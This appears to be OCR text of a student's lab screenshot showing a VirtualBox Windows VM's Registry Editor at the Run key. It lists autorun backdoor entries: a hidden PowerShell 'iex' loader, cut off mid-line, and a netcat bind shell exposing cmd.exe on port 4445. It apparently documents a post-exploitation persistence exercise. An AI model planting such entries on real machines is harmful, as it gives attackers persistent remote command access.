 Enlaces
ALBA MOREJON GARCIA
WorkPC [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Editor del Registro
Archivo Edición Ver Favoritos Ayuda
Policies
PreviewHandlers
PropertySystem
Reliability
RenameFiles
Run
RunOnce
Nombre Tipo Datos
(Predeterminado) REG_SZ (valor no establecido)
0iwVzB0T REG_EXPAND_SZ %COMSPEC% /b /c start /b /min powershell -nop -w hidden -c "sleep 0; iex([Sys
netcat REG_SZ C:\windows\system32\nc.exe -Ldp 4445 -e cmd.exe
VBoxTray REG_EXPAND_SZ %SystemRoot%\system32\VBoxTray.exe